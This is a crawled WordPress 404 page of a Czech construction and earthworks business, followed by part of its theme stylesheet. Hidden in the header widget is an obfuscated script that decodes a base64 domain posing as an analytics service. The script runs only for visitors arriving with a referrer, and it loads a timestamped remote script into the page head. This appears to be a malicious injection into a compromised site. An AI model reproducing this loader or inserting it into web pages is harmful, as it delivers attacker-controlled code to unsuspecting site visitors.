

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bagrovaniradek.cz/
body_size: 6342
content:
<!DOCTYPE html>
<html lang="cs">
<head>
<meta charset="UTF-8">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.bagrovaniradek.cz/xmlrpc.php">
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/ie.css" type="text/css" media="all" />
<![endif]-->
<title>Stránka nebyla nalezena &#8211; Radek Latocha &#8211; zednické, zemní a výkopové práce</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Radek Latocha - zednické, zemní a výkopové práce &raquo; RSS zdroj" href="https://www.bagrovaniradek.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Radek Latocha - zednické, zemní a výkopové práce &raquo; RSS komentářů" href="https://www.bagrovaniradek.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bagrovaniradek.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bagrovaniradek.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-robotocondensed-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800italic%2C800&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-body-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-logo-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-nav-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-heading-css'  href='//fonts.googleapis.com/css?family=Roboto&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-gfonts-teamserv-css'  href='//fonts.googleapis.com/css?family=1&#038;subset=cyrillic%2Carabic%2Cbengali%2Ccyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Cgujarati%2Chebrew%2Clatin-ext%2Ctamil%2Ctelugu%2Cthai%2Cvietnamese%2Clatin&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-basic-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-editor-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/editor-style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-base-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/default.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-animation-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/animation.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-testimonialslider-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/testimonialsrotator/js/tm-rotator.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-responsive-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/responsive.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-owl-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/testimonialsrotator/js/owl.carousel.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-mixitup-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/style-mixitup.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-prettyphoto-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/prettyPhotoe735.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='creator-world-pro-animation-style-css'  href='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/css/animation-style.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/js/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/testimonialsrotator/js/jquery.quovolver.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/testimonialsrotator/js/owl.carousel.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/counter/js/jquery.counterup.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/counter/js/waypoints.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/jquery_013.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/jquery_003.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/screen.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/mixitup/jquery.prettyPhoto5152.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/js/custom-animation.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://www.bagrovaniradek.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bagrovaniradek.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bagrovaniradek.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
    	
    	<script>	
		
		jQuery(window).bind('scroll', function() {
	var wwd = jQuery(window).width();
	if( wwd > 939 ){
		var navHeight = jQuery( window ).height() - 575;
			}
});		


jQuery(document).ready(function() {

 jQuery('#testimonials .quotes').quovolver({
      children    : 'li',
      transitionSpeed : 600,
      autoPlay    : true,
	  autoPlaySpeed:8000,
      equalHeight   : false,
      navPosition   : 'below',
      navPrev     : true,
      navNext     : true,
      navNum      : true,
      navText     : false,
      navTextContent  : 'Quote @a of @b'
    });

  
  jQuery('.link').on('click', function(event){
    var $this = jQuery(this);
    if($this.hasClass('clicked')){
      $this.removeAttr('style').removeClass('clicked');
    } else{
      $this.css('background','#7fc242').addClass('clicked');
    }
  });
 
});
		</script>
<style>.nivo-caption {
  border: 2px solid #E19105;     
}

.nivo-caption p{
  line-height: normal;  
}

#welcomearea p  {
 font-size; 200%;     
 text-align: justify;
 margin-bottom: 10px;
}

.fourboxes h3 {
    font-weight: 600;    
    color: #e19105
}

.post-comment {
    display: none;
}

.post-categories {
    display: none;
}

.cols-2 .widget-column-1 p {
    margin-bottom: 10px;
    line-height: normal;
}</style><style>body{font-family:'Open Sans', sans-serif;}body, .contact-form-section .address,  .accordion-box .acc-content{color:#555555;}body{font-size:18px}.logo h1 {font-family:Roboto Condensed;color:#e19105;font-size:40px}.tagline{color:#828181;}.logo img{height:90px;}.sitenav ul li:hover > ul{background-color:#ffffff;}.sitenav ul li ul li{border-color:#E7E6E6;}.sitenav ul{font-family:'Roboto', sans-serif;font-size:14px}.sitenav ul li a{color:#515151;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.current_page_item ul li a:hover, .sitenav ul li.current-menu-ancestor a.parent{ color:#e19105;}h2.section_title{ font-size:34px; color:#515151; }h2.section_title:after{ background-color:#515151; }a, .slide_toggle a, .news-box h6 a:hover{color:#e19105;}a:hover, .slide_toggle a:hover{color:#272727;}.footer h5{color:#ffffff; font-size:20px; }.copyright-txt{color:#ffffff}.design-by{color:#ffffff}.header{background-color:#ffffff}.social-icons a{ color:#ffffff;}.social-icons a:hover{ color:#cccccc; }.button, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .accordion-box h2:before, .pagination ul li span, .pagination ul li a, .headertop .right a, .wpcf7 form input[type='submit']{background-color:#e19105; color:#ffffff; }.button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .pagination ul li .current, .pagination ul li a:hover,.headertop .right a:hover, .wpcf7 form input[type='submit']:hover{background-color:#424242; color:#ffffff;}a.morebutton{background-color:#e19105; color:#ffffff; }a.morebutton:hover{background-color:#424242; color:#ffffff;}aside.widget{ border-color:#E8E8E8; }h3.widget-title{ color:#515151; border-color:#E8E8E8;}#footer-wrapper{background-color:#1a191a; color:#595959;}.phone-no a:hover, .footer h5 span, .footer ul li a:hover, .footer ul li.current_page_item a, ul.recent-post a:hover{color:#e19105; }.phone-no a{color:#595959; }.copyright-wrapper{background-color:#E19105;}.nivo-controlNav a{background-color:#ffffff}.nivo-controlNav a.active{background-color:#e19105}.nivo-controlNav a{border-color:#ffffff}#sidebar ul li a{color:#78797c; border-bottom:1px dashed #d0cfcf}#sidebar ul li a:hover{color:#e19105; }.nivo-caption{background-color:rgba(0,0,0,0.6); border-color:#E19105;}.nivo-caption h2{ font-family:Roboto Condensed; color:#ffffff; font-size:32px;}.nivo-caption p{font-family:Roboto Condensed; color:#ffffff; font-size:22px;}.copyright-wrapper a{ color: #000000; }.copyright-wrapper a:hover{ color: #ffffff; }.toggle a{ background-color:#e19105; }h1,h2,h3,h4,h5,h6{ font-family:Roboto; }h1{ font-size:32px; color:#515151;}h2{ font-size:28px; color:#515151;}h3{ font-size:18px; color:#515151;}h4{ font-size:22px; color:#515151;}h5{font-size:20px; color:#515151;}h6{ font-size:14px; color:#515151;}.appointmentbtn{ color:1; border-color:1;}.appointmentbtn:hover{ color:1; border-color:1;}.teammember-content{ background-color:#ffffff; }.teammember-content span{ color:#E19105; border-color:#EAEAEA;}.counterlist{ color:#ffffff;}.counterlist h6{ color:#ffffff;}.counterlist .counter{ color:#e19105;}#testimonials ul li .tm_description{ color:#555555;}#testimonials ul li h6{ color:#E19105;}.footer .social-icons a{ color:#303030; border-color:#303030;}.footer .social-icons a:hover{ color:#e19105; border-color:#e19105;}.footer h5, .footer ul li a, ul.recent-post li, ul.recent-post li img{ border-color:#303030; }.header-top{ background-color:#e19105; color:#ffffff;}#pagewrap{background-color:rgba(255,255,255,0.9); }ul.portfoliofilter li a{ background-color:#ffffff;  color:#555555; border-color:#E5E5E5;}ul.portfoliofilter li a.selected, ul.portfoliofilter li a:hover,ul.portfoliofilter li:hover a{ background-color:#E19105;  color:#ffffff; border-color:#E19105;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
		
	</style>
	</head>

<body id="top" class="error404">
<div id="pagewrap" class="boxwidth-layout">
<div class="header-top">
  <div class="container">
   <div class="widget_text headerinfo"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>  </div>
 </div><!--end header-top-->
 
<div class="header">
	<div class="container">
      <div class="logo">
                        <a href="https://www.bagrovaniradek.cz/"><img src="https://www.bagrovaniradek.cz/wp-content/uploads/2019/12/logo3.png" / ></a>               
                        				    </div><!-- .logo -->                 
    <div class="header_right">  
     		<div class="toggle">
    	<a class="toggleMenu" href="#">
		            Menu         
                          </a>
    </div><!-- toggle -->
    <div class="sitenav">                   
   	 <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.bagrovaniradek.cz/zemni-a-vykopove-prace/">Zemní práce</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.bagrovaniradek.cz/odvoz-zeminy/">Doprava</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.bagrovaniradek.cz/zednicke-prace/">Zednické práce</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.bagrovaniradek.cz/chodniky-zamkova-dlazba/">Chodníky</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-115"><a href="https://www.bagrovaniradek.cz/ochrana-osobnich-udaju/">OOÚ</a></li>
</ul></div>   
    </div><!--.sitenav --> 
    </div><!--header_right-->
 <div class="clear"></div>
</div><!-- .container-->

</div><!-- .header -->
        
		<div class="innerbanner">                 
          <img src="https://www.bagrovaniradek.cz/wp-content/uploads/2019/12/web.jpg" alt="">        </div> 
	  
     
<div class="content-area">
    <div class="middle-align">
        <div class="error-404 not-found sitefull">
            <header class="page-header">
                <h1 class="title-404"><strong>404</strong> Not Found</h1>
            </header><!-- .page-header -->
            <div class="page-content">
                <p class="text-404">Looks like you have taken a wrong turn.....<br />Don't worry... it happens to the best of us.</p>
                
            </div><!-- .page-content -->
        </div>
        <div class="clear"></div>
    </div>
</div>


<div id="footer-wrapper">
    	<div class="container footer">      
        
<!-- =============================== Column One - 1 =================================== -->
			
<!-- =============================== Column Two - 2 =================================== -->

            <div class="cols-2">    
                 
               <div class="widget-column-1">
                 <h5>Na kolik Vás moje služby vyjdou</h5>
                 <p>Ceny vždy domlouvám individuálně podle množství práce, které potřebujete udělat.</p>

<p>Čím více práce, tím lepší cena.</p>

<p>Zavolejte mi na telefon nebo napište na e-mail a&nbsp;domluvíme se.</p>

<br><br><br>
<a href="https://www.firmy.cz/detail/13231860-zemni-prace-a-doprava-radek-latocha-nadejov.html#pridat-hodnoceni"><img width="197px" src="https://www.firmy.cz/img/widgets/logo-tmave-pozadi-text.svg" alt="Radek Latocha - Zemní práce a doprava Radek Latocha na Firmy.cz"></a>

                    
                <div class="clear"></div> 
              </div>                  
			           
                            <div class="widget-column-2">     
            	
                 <h5>Kontakty na mne</h5>
                   <div class="phone-no">
                	                		<p><i class="fa fa-phone"></i>732 938 743</p>
                                        
                                        
                                        <p><i class="fa fa-envelope"></i><a href="mailto:latousek@seznam.cz">latousek@seznam.cz</a></p>
                                        
                                     		<p><i class="fa fa-map-marker"></i> Nadějov 68, 588 27 Jamné u Jihlavy</p>
IČO: 08082529</p>
                                    </div>
                
                <div class="social-icons">
			<a href="https://www.facebook.com/radek.latocha" target="_blank" class="fa fa-facebook" title="facebook"></a>
			
		</div>
		    
                
               </div>
                            <div class="clear"></div>
            </div><!--end .cols-2-->  
			  
            <div class="clear"></div>
        
        </div><!--end .container-->
     
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">&copy; 2019 Radek Latocha. Všechna práva vyhrazena.</div>
                <div class="design-by">Tvorba webu: <a href="https://www.intevia.cz" target="_blank">Intevia Technologies, s.r.o.</a> ZB |DG|</div>
           		<div class="clear"></div>
            </div> 
       </div>
       
    </div>    
   
<div id="back-top">
		<a title="Top of Page" href="#top"><span></span></a>
	</div><script type='text/javascript' src='https://www.bagrovaniradek.cz/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bagrovaniradek.cz/wp-content/themes/creator-world-pro/style.css?ver=5.3.20
body_size: 6124
content:
/*
Theme Name: Creator World Pro
Theme URI: https://gracethemes.com/themes/construction-wordpress-theme/
Author: Grace Themes
Author URI: https://www.gracethemes.com/
Description: Creator World Pro is a Free Construction WordPress theme. witch is suitable more on real estate, builder and developer,building and roofing, also business,commercial,corporate,and industrial websites. its compatible with many wordPress plugins. Check demo at: https://gracethemes.com/demo/creator-world-pro/

Version: pro 1.0
License: GNU General Public License version 3
License URI: license.txt
Text Domain: creator-world-pro
Tags:blog,one-column,two-columns,left-sidebar,right-sidebar,custom-background,custom-header,custom-menu,editor-style,featured-images,full-width-template, sticky-post,threaded-comments,translation-ready,theme-options

Creator World Pro WordPress Theme has been created by Grace Themes(gracethemes.com), 2016.
Creator World Pro WordPress Theme is released under the terms of GNU GPL
*/

*{ margin:0; padding:0; outline:none;}
body{ margin:0; padding:0; box-sizing:border-box; -ms-word-wrap:break-word; word-wrap:break-word; line-height:20px; background-attachment:fixed; background-size:cover; }
img{ margin:0; padding:0; border:none; max-width:100%; height:auto;}
h1,h2,h3,h4,h5,h6{ margin:0 0 20px; padding:0; line-height:1; font-weight:400; }
h1{ font-size:36px; }
h2{ font-size:30px;}
h3{ font-size:18px; }
h4{ font-size:22px;}
h5{ font-size:20px; }
h6{ font-size:14px;}
.left{float:left;}
.right{float:right;}
blockquote{ background:url(images/icon_quote.png) no-repeat 20px 22px; padding:15px 15px 15px 60px !important; font-style:italic; color:#888; font-size:14px; line-height:1.5;}
.hr{border-bottom:1px solid #333; height:15px; clear:both;}
p{ margin:0; padding:0;}
a{ text-decoration:none; outline:none;}
a:hover{ text-decoration:none; outline:none;}
ul{ list-style:none; margin:0; padding:0;}
article ul, article ol{ margin:0 0 15px 15px;}
article ul li{ list-style: disc;}
.custom-height{ min-height:20px;}
.clear{ clear:both;}
.middle-align{ margin:0 auto; padding:0;}
.wp-caption{ margin:0; padding:0; font-size:13px; max-width:100%;}
.wp-caption-text{ margin:0; padding:0;}
.sticky{ margin:0; padding:0;}
.gallery-caption{ margin:0; padding:0;}
.alignleft, img.alignleft {display: inline; float: left; margin-right:25px; margin-top:4px; margin-bottom:6px; padding:0; height:auto;}
.alignright, img.alignright { display: inline; float: right; margin-left:25px; height:auto;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}
.comments-area{ margin-bottom:15px;}
.comment-list .comment-content ul { list-style:none; margin-left:15px;}
.comment-list .comment-content ul li{margin:5px;}
.main-container ol{list-style-position:outside; margin-left:20px;}
.main-container ol li{margin:5px 0;}
.toggleMenu{display:none;}
section{ padding:50px 0;}
h2.section_title{font-weight:400; text-align:center; padding-bottom:25px; margin-bottom:60px; position:relative;}
h2.section_title::after{ content:""; position:absolute; width:48px; height:1px; background-color:#fff; bottom:0; left:0; right:0; margin:auto;}

.boxwidth-layout{ width:1150px; margin:30px auto; background-color:rgba(255,255,255,0.9); box-shadow:0 0 10px #000;}
.boxwidth-layout .header.fixed{ width:auto;}
.welcome-box{ width:80%; margin:auto; text-align:center;}
.welcome-box h2{ margin-bottom:25px;}
/*Header Info Bar CSS*/
.headerinfo { font:600 14px/22px 'Roboto'; padding:10px 0; }

#slider{ width:100%; margin:0; padding:0; position:relative;}
.logo{float:left;  text-align:left;}
.logo h1{font-weight:600; margin:0px; }
.logo h1 span{ color:#e19105; display:inline-block;}
.logo a{color:#000;}
.tagline{ font-family:'Roboto', sans-serif; font-size:14px; color:#828181;}
.header_right{ float:right; text-align:right;}

.header-top{ background-color:#e19105; color:#fff; line-height:36px; font-size:14px; font-family: 'PT Sans', sans-serif; }

.header-top .left span{ float:left; line-height:40px; padding-right:8px;}
.header-top .social-icons a{ margin-right:0;}
.header-top .fa{ margin-right:5px;}
.header-top .right{ text-align:right;}
.right span.phno{ padding-right:10px; margin-right:5px;}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a{ width:20px; height:40px; line-height:40px; text-align:center;  vertical-align:middle; display:inline-block; padding:0 8px 0; transition:0.6s; -moz-transition:0.6s; -webkit-transition:0.6s; -o-transition:0.6s; font-size:16px; color:#c9c8c8; }
.social-icons br{ display:none;}

.container{ width:1100px; margin:0 auto; position:relative;}

/*header menu css*/
#headernav{ border-top:1px solid #e19105; border-bottom:1px solid #e19105;}
